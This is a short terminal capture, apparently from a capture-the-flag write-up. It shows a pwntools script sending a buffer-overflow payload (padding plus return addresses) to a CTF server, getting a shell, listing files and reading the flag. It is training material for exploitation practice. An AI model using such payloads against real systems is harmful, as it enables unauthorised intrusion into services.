 ┌──(farman㉿FARMAN-HP)-[~/CTF/noob]
└─$ python3 pwn1.py
[+] Opening connection to challs.n00bzunit3d.xyz on port 35932: Done
b'Would you like a flag?\n'
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI\x12@\x00\x00\x00\x00\x00J\x12@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
n00bz{f4k3_fl4g}$ ls
fake_flag.txt
flag.txt
pwn1
$ cat flag.txt
n00bz{PWN_1_Cl34r3d_n0w_0nt0_PWN_2!!!}$